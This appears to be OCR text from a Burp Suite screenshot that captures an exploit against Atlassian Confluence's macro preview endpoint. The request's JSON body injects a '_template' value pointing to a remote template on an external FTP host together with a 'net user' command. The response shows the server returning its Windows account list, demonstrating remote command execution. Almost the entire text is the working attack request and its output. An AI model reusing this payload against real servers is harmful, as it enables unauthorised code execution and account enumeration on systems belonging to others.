 cmd.exe javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × 11 × 12 × 13 × 14 × 15 × 17 × 18 × 19 × ...
↑ 0.0 KB/s
↓ 0.1 KB/s
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 209
Cookie: J
X-Forwarded-For: 127.0.0.2
Connection: keep-alive
{"contentId":"1","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc5111111","width":"1","height":"1","_
template":"ftp://www.canyouseeme.cc:8888/r.vm","command":"net user"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
src="/s/a8d642839a83a63a9dda9b6866744d05-CDN/zh_CN/5989/aaad9997c145089d7f38b9dea0ac5b91728ef55a.1/3/_/download/supe
rbatch/js/batch.js?atlassian.aui.raphael.disabled=true&amp;locale=zh-CN&amp;build-number=5989" ></script>
<script type="text/javascript"
src="/s/2e90ba56f142184339432153d4f5cf6c-CDN/zh_CN/5989/aaad9997c145089d7f38b9dea0ac5b91728ef55a.1/fcba7c9191159e3feab
10b357599cad3/_/download/contextbatch/js/preview/batch.js?locale=zh-CN" ></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest sysadmin
命令运行完毕，但发生一个或多个错误。
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
Done 8,763 bytes | 1,437 millis